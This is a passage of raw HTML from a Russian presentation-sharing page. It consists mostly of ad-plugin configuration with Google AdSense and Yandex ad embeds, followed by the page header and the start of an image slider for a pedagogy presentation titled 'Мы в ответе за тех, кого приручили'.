src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-27365 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Мы в ответе за тех, кого приручили</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/pedagogika">Педагогика</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili12.png" 